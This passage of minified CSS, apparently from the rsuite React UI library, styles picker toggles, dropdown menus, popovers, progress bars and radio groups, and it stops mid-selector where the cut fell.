.rs-picker-toggle.rs-btn-lg{padding-right:50px}.rs-picker-toggle.rs-btn-lg .rs-picker-toggle-caret,.rs-picker-toggle.rs-btn-lg .rs-picker-toggle-clean{top:10px}.rs-picker-default .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-caret,.rs-picker-default .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-clean{top:9px}.rs-picker-toggle.rs-btn-lg .rs-picker-toggle-caret{right:16px}.rs-picker-toggle.rs-btn-lg .rs-picker-toggle-clean{right:32px}.rs-picker-default .rs-picker-toggle.rs-btn-lg{padding-left:15px}.rs-picker-input:not(.rs-picker-tag) .rs-picker-toggle.rs-btn-lg~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:16px;line-height:1.375;padding:9px 16px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-lg~.rs-picker-tag-wrapper{padding-bottom:7px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-lg~.rs-picker-tag-wrapper .rs-tag{margin-top:7px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-lg~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:16px;margin-top:7px;padding-left:16px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-lg~.rs-picker-tag-wrapper .rs-picker-search-input input{height:20px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-lg{padding-bottom:9px;padding-top:9px}.rs-picker-date .rs-picker-toggle.rs-btn-lg,.rs-picker-daterange .rs-picker-toggle.rs-btn-lg{padding-right:42px}.rs-picker-cleanable.rs-picker-date .rs-picker-toggle.rs-btn-lg,.rs-picker-cleanable.rs-picker-daterange .rs-picker-toggle.rs-btn-lg{padding-right:50px}.rs-picker-date .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-caret,.rs-picker-date .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-clean{top:10px}.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-clean,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-clean{top:9px}.rs-picker-date .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-caret{right:16px}.rs-picker-date .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-clean{right:36px}.rs-picker-default .rs-picker-toggle.rs-btn-lg{padding-bottom:9px;padding-top:9px}.rs-picker-toggle.rs-btn-lg .rs-picker-value-count{line-height:22px}.rs-picker-toggle-wrapper .rs-picker-toggle.rs-btn-md{padding-right:32px}.rs-picker-cleanable .rs-picker-toggle.rs-btn-md{padding-right:44px}.rs-picker-toggle.rs-btn-md .rs-picker-toggle-caret,.rs-picker-toggle.rs-btn-md .rs-picker-toggle-clean{top:8px}.rs-picker-default .rs-picker-toggle.rs-btn-md .rs-picker-toggle-caret,.rs-picker-default .rs-picker-toggle.rs-btn-md .rs-picker-toggle-clean{top:7px}.rs-picker-toggle.rs-btn-md .rs-picker-toggle-caret{right:12px}.rs-picker-toggle.rs-btn-md .rs-picker-toggle-clean{right:30px}.rs-picker-default .rs-picker-toggle.rs-btn-md{padding-left:11px}.rs-picker-input:not(.rs-picker-tag) .rs-picker-toggle.rs-btn-md~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:16px;line-height:1.25;padding:7px 12px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-md~.rs-picker-tag-wrapper{padding-bottom:5px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-md~.rs-picker-tag-wrapper .rs-tag{margin-top:5px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-md~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:16px;margin-top:5px;padding-left:12px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-md~.rs-picker-tag-wrapper .rs-picker-search-input input{height:18px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-md{padding-bottom:7px;padding-top:7px}.rs-picker-date .rs-picker-toggle.rs-btn-md,.rs-picker-daterange .rs-picker-toggle.rs-btn-md{padding-right:38px}.rs-picker-cleanable.rs-picker-date .rs-picker-toggle.rs-btn-md,.rs-picker-cleanable.rs-picker-daterange .rs-picker-toggle.rs-btn-md{padding-right:44px}.rs-picker-date .rs-picker-toggle.rs-btn-md .rs-picker-toggle-caret,.rs-picker-date .rs-picker-toggle.rs-btn-md .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn-md .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn-md .rs-picker-toggle-clean{top:8px}.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn-md .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn-md .rs-picker-toggle-clean,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn-md .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn-md .rs-picker-toggle-clean{top:7px}.rs-picker-date .rs-picker-toggle.rs-btn-md .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn-md .rs-picker-toggle-caret{right:12px}.rs-picker-date .rs-picker-toggle.rs-btn-md .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn-md .rs-picker-toggle-clean{right:32px}.rs-picker-default .rs-picker-toggle.rs-btn-md{padding-bottom:7px;padding-top:7px}.rs-picker-toggle.rs-btn-sm{border-radius:6px;font-size:16px;line-height:1.25;padding:5px 10px}.rs-picker-toggle-wrapper .rs-picker-toggle.rs-btn-sm{padding-right:30px}.rs-picker-cleanable .rs-picker-toggle.rs-btn-sm{padding-right:42px}.rs-picker-toggle.rs-btn-sm .rs-picker-toggle-caret,.rs-picker-toggle.rs-btn-sm .rs-picker-toggle-clean{top:5px}.rs-picker-default .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-caret,.rs-picker-default .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-clean{top:4px}.rs-picker-toggle.rs-btn-sm .rs-picker-toggle-caret{right:10px}.rs-picker-toggle.rs-btn-sm .rs-picker-toggle-clean{right:28px}.rs-picker-default .rs-picker-toggle.rs-btn-sm{padding-left:9px}.rs-picker-input:not(.rs-picker-tag) .rs-picker-toggle.rs-btn-sm~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:16px;line-height:1.25;padding:4px 10px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-sm~.rs-picker-tag-wrapper{padding-bottom:2px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-sm~.rs-picker-tag-wrapper .rs-tag{margin-top:2px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-sm~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:16px;margin-top:2px;padding-left:10px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-sm~.rs-picker-tag-wrapper .rs-picker-search-input input{height:18px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-sm{padding-bottom:4px;padding-top:4px}.rs-picker-date .rs-picker-toggle.rs-btn-sm,.rs-picker-daterange .rs-picker-toggle.rs-btn-sm{padding-right:36px}.rs-picker-cleanable.rs-picker-date .rs-picker-toggle.rs-btn-sm,.rs-picker-cleanable.rs-picker-daterange .rs-picker-toggle.rs-btn-sm{padding-right:42px}.rs-picker-date .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-caret,.rs-picker-date .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-clean{top:4px}.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-clean,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-clean{top:3px}.rs-picker-date .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-caret{right:10px}.rs-picker-date .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-clean{right:30px}.rs-picker-default .rs-picker-toggle.rs-btn-sm{padding-bottom:4px;padding-top:4px}.rs-picker-toggle.rs-btn-xs{border-radius:6px;font-size:12px;line-height:1.66666667;padding:2px 8px}.rs-picker-toggle-wrapper .rs-picker-toggle.rs-btn-xs{padding-right:28px}.rs-picker-cleanable .rs-picker-toggle.rs-btn-xs{padding-right:40px}.rs-picker-toggle.rs-btn-xs .rs-picker-toggle-caret,.rs-picker-toggle.rs-btn-xs .rs-picker-toggle-clean{top:2px}.rs-picker-default .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-caret,.rs-picker-default .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-clean{top:1px}.rs-picker-toggle.rs-btn-xs .rs-picker-toggle-caret{right:8px}.rs-picker-toggle.rs-btn-xs .rs-picker-toggle-clean{right:26px}.rs-picker-default .rs-picker-toggle.rs-btn-xs{padding-left:7px}.rs-picker-input:not(.rs-picker-tag) .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:12px;line-height:1.66666667;padding:1px 8px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper{padding-bottom:-1px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper .rs-tag{margin-top:-1px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:12px;margin-top:-1px;padding-left:8px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper .rs-picker-search-input input{height:18px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs{padding-bottom:1px;padding-top:1px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper{padding-bottom:1px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper .rs-tag{margin-top:1px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper .rs-picker-search-input{padding-bottom:1px;padding-top:1px}.rs-picker-date .rs-picker-toggle.rs-btn-xs,.rs-picker-daterange .rs-picker-toggle.rs-btn-xs{padding-right:30px}.rs-picker-cleanable.rs-picker-date .rs-picker-toggle.rs-btn-xs,.rs-picker-cleanable.rs-picker-daterange .rs-picker-toggle.rs-btn-xs{padding-right:36px}.rs-picker-date .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-caret,.rs-picker-date .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-clean{top:2px}.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-clean,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-clean{top:1px}.rs-picker-date .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-caret{right:8px}.rs-picker-date .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-clean{right:24px}.rs-picker-default .rs-picker-toggle.rs-btn-xs{padding-bottom:1px;padding-top:1px}.rs-picker-toggle{overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap;width:100%}.rs-picker-default .rs-picker-toggle{border:1px solid #e5e5ea;color:#575757;cursor:pointer;display:inline-block;outline:none;padding-right:32px;position:relative;z-index:5}.rs-picker-default .rs-picker-toggle-custom-title{padding:0!important}.rs-picker-disabled .rs-picker-toggle{cursor:not-allowed}.rs-picker-toggle .rs-picker-default:not(.rs-picker-disabled):focus,.rs-picker-toggle .rs-picker-default:not(.rs-picker-disabled):hover{border-color:#003b87}.rs-picker-subtle .rs-picker-toggle{cursor:pointer;display:inline-block;outline:none;padding-right:32px;position:relative;z-index:5}.rs-picker-subtle .rs-picker-toggle-custom-title{padding:0!important}.rs-picker-subtle.rs-picker-disabled .rs-picker-toggle{cursor:not-allowed}.rs-picker-subtle.rs-picker-disabled .rs-picker-toggle:active,.rs-picker-subtle.rs-picker-disabled .rs-picker-toggle:focus,.rs-picker-subtle.rs-picker-disabled .rs-picker-toggle:hover{background:none}.rs-picker-subtle.rs-picker-disabled .rs-picker-toggle:active:after,.rs-picker-subtle.rs-picker-disabled .rs-picker-toggle:focus:after,.rs-picker-subtle.rs-picker-disabled .rs-picker-toggle:hover:after{display:none}.rs-picker-toggle-value{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.rs-picker-cleanable .rs-picker-toggle{padding-right:44px}.rs-picker-date.rs-picker-cleanable .rs-picker-toggle,.rs-picker-daterange.rs-picker-cleanable .rs-picker-toggle{padding-right:52px}.rs-picker-toggle-clean{background:inherit;color:#a6a6a6;cursor:pointer;display:inline-block;font-weight:400;margin-left:2px;position:absolute;right:30px;text-align:center\9;top:8px;transition:color .2s linear}.rs-picker-toggle-clean:before{font-family:rsuite-icon-font!important}.dropdown-placement-left-end .rs-picker-toggle-clean:before,.dropdown-placement-left-start .rs-picker-toggle-clean:before{content:"\ea0a"}.dropdown-placement-right-end .rs-picker-toggle-clean:before,.dropdown-placement-right-start .rs-picker-toggle-clean:before{content:"\ea0c"}.dropdown-placement-top-end .rs-picker-toggle-clean:before,.dropdown-placement-top-start .rs-picker-toggle-clean:before{content:"\ea0e"}.dropdown-placement-bottom-end .rs-picker-toggle-clean:before,.dropdown-placement-bottom-start .rs-picker-toggle-clean:before{content:"\ea08"}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-picker-toggle-clean{text-align:center\9}}.rs-picker-toggle-clean:hover{color:#f44336}.rs-picker-date .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle-clean{right:38px}.rs-picker-toggle-caret{color:#8e8e93;display:inline-block;font-weight:400;margin-left:2px;position:absolute;right:12px;top:8px}.rs-picker-toggle-caret:before{font-family:rsuite-icon-font!important}.rs-picker-placement-left-end .rs-picker-toggle-caret:before,.rs-picker-placement-left-start .rs-picker-toggle-caret:before{content:"\ea0a"}.rs-picker-placement-right-end .rs-picker-toggle-caret:before,.rs-picker-placement-right-start .rs-picker-toggle-caret:before{content:"\ea0c"}.rs-picker-placement-top-end .rs-picker-toggle-caret:before,.rs-picker-placement-top-start .rs-picker-toggle-caret:before{content:"\ea0e"}.rs-picker-placement-bottom-end .rs-picker-toggle-caret:before,.rs-picker-placement-bottom-start .rs-picker-toggle-caret:before,.rs-picker-toggle-caret:before{content:"\ea08"}.rs-picker-menu{background-color:#fff;border-radius:6px;box-shadow:0 0 10px rgba(0,0,0,.06),0 4px 4px rgba(0,0,0,.12);overflow:hidden;position:absolute;text-align:left;transition:none;z-index:7}.rs-drawer-open .rs-picker-menu,.rs-modal-open .rs-picker-menu{z-index:1055}.rs-picker-menu.rs-picker-check-menu,.rs-picker-menu.rs-picker-select-menu{padding-top:6px}.rs-picker-menu .rs-picker-search-bar{padding:6px 12px 12px;position:relative}.rs-picker-menu .rs-picker-search-bar .rs-picker-search-bar-input{background-color:#fff;background-image:none;border:1px solid #e5e5ea;border-radius:6px;color:#575757;display:block;font-size:16px;height:36px\9;line-height:1.25;min-width:200px;padding:7px 38px 7px 11px;transition:border-color .3s ease-in-out;width:100%}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-picker-menu .rs-picker-search-bar .rs-picker-search-bar-input{height:36px}}textarea.rs-picker-menu .rs-picker-search-bar .rs-picker-search-bar-input{height:auto}.rs-picker-menu .rs-picker-search-bar .rs-picker-search-bar-input::placeholder{color:#8e8e93}.rs-picker-menu .rs-picker-search-bar .rs-picker-search-bar-input:focus,.rs-picker-menu .rs-picker-search-bar .rs-picker-search-bar-input:hover{border-color:#003b87;outline:0}.rs-picker-menu .rs-picker-search-bar .rs-picker-search-bar-input[disabled]{background-color:#f7f7fa;color:#c5c6c7;cursor:not-allowed}.rs-picker-menu .rs-picker-search-bar .rs-picker-search-bar-input[disabled]:hover{border-color:#e5e5ea}.rs-picker-menu .rs-picker-search-bar:after{color:#c5c6c7;content:"\f002";font-family:rsuite-icon-font;font-size:16px;font-style:normal;line-height:1.25;position:absolute;right:24px;top:14px;width:16px}.rs-check-tree-menu.rs-picker-menu .rs-picker-search-bar:after,.rs-tree-menu.rs-picker-menu .rs-picker-search-bar:after{top:7px}.rs-picker-menu .ReactVirtualized__Grid.ReactVirtualized__List:focus{outline:none}.rs-picker-menu.rs-picker-inline{box-shadow:none;position:relative}.rs-picker-default .rs-btn,.rs-picker-default .rs-picker-toggle,.rs-picker-input .rs-btn,.rs-picker-input .rs-picker-toggle{background:#fff!important}.rs-picker-default.rs-picker-disabled .rs-btn,.rs-picker-default.rs-picker-disabled .rs-picker-toggle,.rs-picker-input.rs-picker-disabled .rs-btn,.rs-picker-input.rs-picker-disabled .rs-picker-toggle{background:#f7f7fa!important}.rs-check-item-focus,.rs-check-item:not(.rs-checkbox-disabled):hover{background-color:#f2f9ff;color:#575757}.rs-check-item .rs-checkbox-checker{padding:0}.rs-check-item .rs-checkbox-checker>label{cursor:pointer;display:block;line-height:20px;padding:8px 12px 8px 38px;position:relative;transition:color .3s linear,background-color .3s linear}.ReactVirtualized__Grid .rs-check-item .rs-checkbox-checker>label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rs-checkbox-disabled.rs-check-item .rs-checkbox-checker>label{cursor:not-allowed}.rs-check-item .rs-checkbox-checker>label .rs-checkbox-wrapper{left:12px}.grouped .rs-check-item .rs-checkbox-checker>label .rs-checkbox-wrapper,.rs-picker-check-menu-group-children .rs-check-item .rs-checkbox-checker>label .rs-checkbox-wrapper{left:26px}.grouped .rs-check-item .rs-checkbox-checker>label,.rs-picker-check-menu-group-children .rs-check-item .rs-checkbox-checker>label{padding-left:52px}.rs-placeholder{display:flex}.rs-placeholder-active .rs-placeholder-grid-col>p,.rs-placeholder-active .rs-placeholder-paragraph-graph-image,.rs-placeholder-active .rs-placeholder-paragraph-rows>p,.rs-placeholder-active.rs-placeholder-graph{animation:placeholder-active 3s ease infinite;background:linear-gradient(-45deg,#f2f2f5 25%,#e5e5ea 37%,#f2f2f5 63%);background-size:400% 100%!important}.rs-placeholder-paragraph{align-items:flex-start;justify-content:flex-start}.rs-placeholder-paragraph-graph{background-color:#f2f2f5;border-radius:2px;flex:0 0 auto;height:60px;margin-right:20px;width:60px}.rs-placeholder-paragraph-graph-circle{border-radius:50%}.rs-placeholder-paragraph-graph-image{height:60px;overflow:hidden;position:relative;width:80px}.rs-placeholder-paragraph-graph-image:after{border-bottom:36px solid #fff;border-left:20px solid transparent;border-right:30px solid transparent;bottom:10px;content:"";height:0;left:10px;position:absolute;width:0}.rs-placeholder-paragraph-graph-image:before{border-bottom:22px solid #fff;border-left:16px solid transparent;border-right:16px solid transparent;bottom:10px;content:"";height:0;left:40px;position:absolute;width:0}.rs-placeholder-paragraph-graph-image .rs-placeholder-paragraph-graph-inner{background:#fff;border-radius:50%;height:12px;position:absolute;right:18px;top:10px;width:12px}.rs-placeholder-paragraph-rows{width:100%}.rs-placeholder-paragraph-rows>p{background-color:#f2f2f5}.rs-placeholder-grid-col{align-items:flex-end;display:flex;flex:1;flex-direction:column}.rs-placeholder-grid-col>p{background-color:#f2f2f5}.rs-placeholder-grid-col:first-child{align-items:flex-start}.rs-placeholder-graph{background-color:#f2f2f5;display:inline-block;width:100%}.rs-popover{background-clip:padding-box;background-color:#fff;border-radius:4px;box-shadow:0 1px 8px rgba(0,0,0,.12)\9;display:none;filter:drop-shadow(0 1px 8px rgba(0,0,0,.12));font-size:16px;left:0;opacity:0;padding:12px;position:absolute;top:0;z-index:1060}.rs-popover.fade{transition:opacity .1s linear,transform .1s ease-out}.rs-popover.in{opacity:1;transition:opacity .15s linear,transform .15s ease-in}.rs-popover>.rs-popover-arrow{border-width:6px}.rs-popover>.rs-popover-arrow,.rs-popover>.rs-popover-arrow:after{border-color:transparent;border-style:solid;display:block;height:0;position:absolute;width:0}.rs-popover>.rs-popover-arrow:after{border-width:6px;content:""}.rs-popover-title{font-size:16px;line-height:1.25;margin:0}.rs-popover-content{font-size:12px;line-height:1.66666667}.rs-popover-title~.rs-popover-content{margin-top:8px}.rs-popover[class*=placement-top]{margin-top:-8px;transform:translate(0)}.rs-popover[class*=placement-top].in{transform:translateY(-2px)}.rs-popover[class*=placement-top]>.rs-popover-arrow{border-bottom-width:0;bottom:-6px;margin-left:-6px}.rs-popover[class*=placement-top]>.rs-popover-arrow:after{border-bottom-width:0;border-top-color:#fff;bottom:1px;margin-left:-6px}.rs-popover[class*=placement-right]{margin-left:8px;transform:translate(0)}.rs-popover[class*=placement-right].in{transform:translate(2px)}.rs-popover[class*=placement-right]>.rs-popover-arrow{border-left-width:0;left:-6px;margin-top:-6px}.rs-popover[class*=placement-right]>.rs-popover-arrow:after{border-left-width:0;border-right-color:#fff;bottom:-6px;left:1px}.rs-popover[class*=placement-left]{margin-left:-8px;transform:translate(0)}.rs-popover[class*=placement-left].in{transform:translate(-2px)}.rs-popover[class*=placement-left]>.rs-popover-arrow{border-right-width:0;margin-top:-6px;right:-6px}.rs-popover[class*=placement-left]>.rs-popover-arrow:after{border-left-color:#fff;border-right-width:0;bottom:-6px;right:1px}.rs-popover[class*=placement-bottom]{margin-top:8px;transform:translate(0)}.rs-popover[class*=placement-bottom].in{transform:translateY(2px)}.rs-popover[class*=placement-bottom]>.rs-popover-arrow{border-top-width:0;margin-left:-6px;top:-6px}.rs-popover[class*=placement-bottom]>.rs-popover-arrow:after{border-bottom-color:#fff;border-top-width:0;margin-left:-6px;top:1px}.rs-popover.placement-bottom>.rs-popover-arrow,.rs-popover.placement-top>.rs-popover-arrow{left:50%}.rs-popover.placement-bottom-end>.rs-popover-arrow,.rs-popover.placement-top-end>.rs-popover-arrow{right:4px}.rs-popover.placement-left>.rs-popover-arrow,.rs-popover.placement-right>.rs-popover-arrow{top:50%}.rs-popover.placement-left-end>.rs-popover-arrow,.rs-popover.placement-right-end>.rs-popover-arrow{bottom:4px}.rs-popover-full{padding:0}.rs-popover-full .rs-popover-content{margin-top:0}.rs-popover.placement-bottom-start.rs-popover-full>.rs-popover-arrow,.rs-popover.placement-top-start.rs-popover-full>.rs-popover-arrow{margin-left:6px}.rs-popover.placement-left-start.rs-popover-full>.rs-popover-arrow,.rs-popover.placement-right-start.rs-popover-full>.rs-popover-arrow{margin-top:6px}.rs-progress-info{font-size:0}.rs-progress,.rs-progress-icon-fail,.rs-progress-icon-success,.rs-progress-info-status{font-size:16px;line-height:1.25}.rs-progress-circle{font-size:0;position:relative}.rs-progress-circle-success .rs-progress-circle-info{color:#5cb85c!important}.rs-progress-circle-success .rs-progress-stroke{stroke:#5cb85c!important}.rs-progress-circle-fail .rs-progress-circle-info{color:#f44336!important}.rs-progress-circle-fail .rs-progress-stroke{stroke:#f44336!important}.rs-progress-circle-info{bottom:0;color:#7a7a7a;font-size:16px;height:36px;left:0;line-height:2.25;margin:auto;position:absolute;right:0;text-align:center;top:0}.rs-progress-circle .rs-progress-trail{stroke:#e5e5ea}.rs-progress-circle .rs-progress-stroke{stroke:#004596;transition:stroke-dashoffset .3s ease,stroke-dasharray .2s ease-in-out,stroke .3s}.rs-progress-line{align-items:center;display:flex;padding:8px 12px;width:100%}.rs-progress-line-success{color:#5cb85c!important}.rs-progress-line-success .rs-progress-line-bg{background-color:#5cb85c!important}.rs-progress-line-fail{color:#f44336!important}.rs-progress-line-fail .rs-progress-line-bg{background-color:#f44336!important}.rs-progress-line-active .rs-progress-line-bg{position:relative}.rs-progress-line-active .rs-progress-line-bg:before{animation:progress-active 2s cubic-bezier(.23,1,.32,1) infinite;background:#fff;border-radius:10px;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0}.rs-progress-line .rs-progress-info{flex:0 0 50px;height:20px;padding-left:12px;width:50px}.rs-progress-line-outer{border-radius:5px;flex:1 1 auto;overflow:hidden;vertical-align:middle}.rs-progress-line-inner{background:#e5e5ea;border-radius:5px}.rs-progress-line-bg{background-color:#004596;border-radius:5px;transition:.2s ease-in-out;transition-property:width,color}.rs-progress-line-bg,.rs-progress-line-inner{height:10px}.rs-progress-line.rs-progress-line-vertical{flex-direction:column-reverse;width:auto}.rs-progress-line.rs-progress-line-vertical .rs-progress-line-outer{flex:1 1 auto;width:auto}.rs-progress-line.rs-progress-line-vertical .rs-progress-line-inner{align-items:center;display:flex;flex-direction:column-reverse;height:100%;min-height:100px;position:relative;width:10px}.rs-progress-line.rs-progress-line-vertical .rs-progress-info{flex-basis:auto;padding-left:0;width:auto}.rs-progress-line.rs-progress-line-vertical .rs-progress-line-bg{bottom:0;position:absolute;transform:rotate(180deg);transition-property:height,color;width:100%}.rs-progress-line.rs-progress-line-vertical.rs-progress-line-active .rs-progress-line-bg:before{animation-name:progress-active-vertical}.rs-progress-icon-fail,.rs-progress-icon-success{display:inline-block;font-family:rsuite-icon-font}.rs-progress-circle .rs-progress-icon-fail,.rs-progress-circle .rs-progress-icon-success{font-size:36px;line-height:36px}.rs-progress-icon-success:before{content:"\f00c"}.rs-progress-icon-fail:before{content:"\f00d"}.rs-radio{display:block;position:relative}.rs-radio-disabled label{cursor:not-allowed}.rs-radio label{cursor:pointer;font-weight:400;line-height:1;margin-bottom:0}.rs-radio .rs-radio-inner:before{border-color:#004596}.rs-radio.rs-radio-disabled label{cursor:not-allowed}.rs-radio-disabled>.rs-radio-checker>label{color:#c5c6c7}.rs-radio-inline{display:inline-block;font-weight:400;margin-bottom:0;margin-left:10px;margin-top:0;position:relative;vertical-align:middle}.rs-radio-group-inline{display:inline-block;margin-left:-10px}.rs-radio-group-picker{border:1px solid #e5e5ea;border-radius:6px;color:#575757;margin-left:0}.rs-radio-group-picker .rs-radio-inline{margin-left:0}.rs-radio-group-picker .rs-radio-checker{min-height:auto;padding:0}.rs-radio-group-picker .rs-radio-wrapper{display:none}.rs-radio-group-picker .rs-radio-checker>label{border:none;border-radius:6px;color:#8e8e93;cursor:pointer;display:inline-block;font-size:16px;font-weight:400;line-height:1.25;margin-bottom:0;outline:0!important;padding:7px 10px;text-align:center;transition:color .3s linear;user-select:none;vertical-align:middle;white-space:nowrap}.rs-radio-group-picker .rs-radio-checker>label.rs-btn-ghost{padding-bottom:7px;padding-top:7px}.rs-radio-group-picker .rs-radio-checker>label.rs-btn-icon{height:36px;padding-left:24px;position:relative}.rs-btn-ghost.rs-radio-group-picker .rs-radio-checker>label.rs-btn-icon{padding-left:22px}.rs-radio-group-picker .rs-radio-checker>label.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:44px}.rs-radio-group-picker .rs-radio-checker>label.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:44px}.rs-radio-group-picker .rs-radio-checker>label.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-radio-group-picker .rs-radio-checker>label.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:36px;left:0;line-height:1.25;padding:8px 0;position:absolute;top:0;width:36px}.rs-btn-ghost.rs-radio-group-picker .rs-radio-checker>label.rs-btn-icon>.rs-icon{height:34px;padding:7px 0;width:34px}.rs-radio-group-picker .rs-radio-checker>label.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-radio-group-picker .rs-radio-checker>label.rs-btn-icon-circle{padding:8px;width:36px}.rs-radio-group-picker .rs-radio-checker>label:focus,.rs-radio-group-picker .rs-radio-checker>label:hover{color:#575757;text-decoration:none}.rs-radio-group-picker .rs-radio-checker>label.rs-btn-active,.rs-radio-group-picker .rs-radio-checker>label:active{background-image:none;outline:0}.rs-radio-group-picker .rs-radio-checker>label:active,.rs-radio-group-picker .rs-radio-checker>label:hover{color:#575757}.rs-radio-group-picker .rs-radio-checked .rs-radio-checker>label{color:#003b87}.rs-radio-group-picker .rs-radio-disabled .rs-radio-checker>label{cursor:not-allowed;opacity:.3}.rs-radio-group-picker .rs-radio-disabled:not(.rs-radio-checked) 